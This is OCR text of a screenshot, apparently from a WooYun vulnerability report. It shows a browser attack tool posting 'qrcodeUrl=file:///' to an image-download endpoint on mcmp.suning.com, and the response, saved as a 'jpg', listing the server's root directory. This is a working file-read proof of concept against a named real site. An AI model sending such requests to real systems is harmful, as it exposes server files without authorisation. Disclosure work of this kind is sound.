 mcmp.suning.com/mcmp/sales/downloadImg.htm
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://mcmp.suning.com/mcmp/sales/downloadImg.htm
Split URL
Execute
Enable Post data Enable Referrer
C:\Users\searphine\Desktop\jpg - Notepad++ [Administrator]
ost data qrcodeUrl=file:///
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
suning.txt 1.txt readme.txt standalone.conf standalone.xml jpg
1 .autofsck
2 .autorelabel
3 .readahead_collect
4 bin
5 boot
6 cgroup
7 dev
8 esm
9 etc
10 home
11 lib
12 lib64
13 lost+found
14 media
15 mnt
16 nmon
17 opt
18 pas.dat
19 proc
20 root
21 sbin
22 script
23 selinux
24 srv
25 sys
26 tivoli
27 tmp
28 usr
29 var
30
www.wooyun.org